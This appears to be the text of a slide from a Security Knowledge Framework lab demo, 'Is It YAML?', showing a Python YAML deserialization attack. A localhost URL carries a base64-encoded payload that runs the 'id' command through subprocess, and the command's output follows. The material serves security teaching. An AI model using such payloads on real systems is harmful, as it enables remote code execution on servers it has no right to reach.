 KF Labs
Is It YAML? | Peter Murphy
localhost:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsnaWQnXQo=
Security Knowledge Framework
LIVE DEMONSTRATION!
Python Deserialization attack!
b'uid=1000(app) gid=1000(app)
groups=1000(app)\n'